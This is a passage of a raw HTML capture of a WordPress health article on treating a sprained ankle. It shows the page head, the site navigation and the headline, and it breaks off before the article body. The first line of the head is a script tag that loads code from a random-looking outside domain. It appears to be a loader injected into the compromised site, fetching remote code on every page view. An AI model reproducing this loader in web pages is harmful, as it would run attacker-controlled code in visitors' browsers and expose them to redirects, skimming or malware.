

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entirewishes.com/treating-a-sprained-ankle-everything-you-need-to-know.html
body_size: 15825
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<title>Treating a Sprained Ankle: Everything You Need to Know &#8211; EntireWishes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Feed" href="https://entirewishes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Comments Feed" href="https://entirewishes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Treating a Sprained Ankle: Everything You Need to Know Comments Feed" href="https://entirewishes.com/treating-a-sprained-ankle-everything-you-need-to-know.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://entirewishes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentirewishes.com%2Ftreating-a-sprained-ankle-everything-you-need-to-know.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://entirewishes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fentirewishes.com%2Ftreating-a-sprained-ankle-everything-you-need-to-know.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#1e73be;}.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#1e73be;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#1e73be;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#1e73be;}.site-info a{color:#ffffff;}.site-info a:hover{color:#222222;}.footer-bar .widget_nav_menu .current-menu-item a{color:#222222;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:#1e73be;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#f1c40f;color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://entirewishes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://entirewishes.com/wp-json/wp/v2/posts/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entirewishes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://entirewishes.com/treating-a-sprained-ankle-everything-you-need-to-know.html" />
<link rel='shortlink' href='https://entirewishes.com/?p=310' />
<link rel="pingback" href="https://entirewishes.com/xmlrpc.php">
</head>

<body class="wp-singular post-template-default single single-post postid-310 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://entirewishes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="EntireWishes" src="https://entirewishes.com/wp-content/uploads/2022/04/cropped-entire-wishes-logo.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-home" class=" menu sf-menu"><li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://entirewishes.com/category/business">Business</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://entirewishes.com/category/education">Education</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://entirewishes.com/category/fashion">Fashion</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-251"><a href="https://entirewishes.com/category/health">Health</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://entirewishes.com/category/sports">Sports</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://entirewishes.com/category/tech">Tech</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://entirewishes.com/category/wishes">Wishes</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-310" class="post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-health" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1204" height="806" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-05-at-3.37.57-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-05-at-3.37.57-PM.png 1204w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-05-at-3.37.57-PM-300x201.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-05-at-3.37.57-PM-1024x686.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-05-at-3.37.57-PM-768x514.png 768w" sizes="(max-width: 1204px) 100vw, 1204px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Treating a Sprained Ankle: Everything You Need to Know</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-08-05T11:33:13+00:00" itemprop="dateModified">August 5, 2022</time><time class="entry-date published" datetime="2022-08-05T10:39:04+00:00" itemprop="datePublished">August 5, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
